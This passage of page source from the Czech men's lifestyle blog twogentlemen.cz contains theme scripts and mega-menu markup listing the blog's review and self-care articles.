                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="1217" href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "5";
block_tdi_25.found_posts = "18";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "4";
tdBlocksArray.push(block_tdi_25);
</script><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
